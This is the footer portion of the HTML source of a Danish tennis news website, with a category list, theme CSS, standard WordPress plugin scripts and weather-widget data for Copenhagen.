href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696abb82c3bdd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-18 10:26:42+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"arch_tag\":\"juan-pablo-varillas\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[3.20000000000000017763568394002504646778106689453125,37.7000000000000028421709430404007434844970703125],"today_humidity":94,"today_wind_speed":[2.100000000000000088817841970012523233890533447265625,1.3000000000000000444089209850062616169452667236328125],"today_min":[2.899999999999999911182158029987476766109466552734375,37.2999999999999971578290569595992565155029296875],"today_max":[4.20000000000000017763568394002504646778106689453125,39.5],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768597200,"day_name":"fre","day_temp":[4,39],"owm_day_index":0},{"timestamp":1768608000,"day_name":"l\u00f8r","day_temp":[4,39],"owm_day_index":1},{"timestamp":1768694400,"day_name":"s\u00f8n","day_temp":[4,38],"owm_day_index":9},{"timestamp":1768780800,"day_name":"man","day_temp":[3,37],"owm_day_index":17},{"timestamp":1768867200,"day_name":"tirs","day_temp":[3,37],"owm_day_index":25},{"timestamp":1768953600,"day_name":"ons","day_temp":[1,34],"owm_day_index":33}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>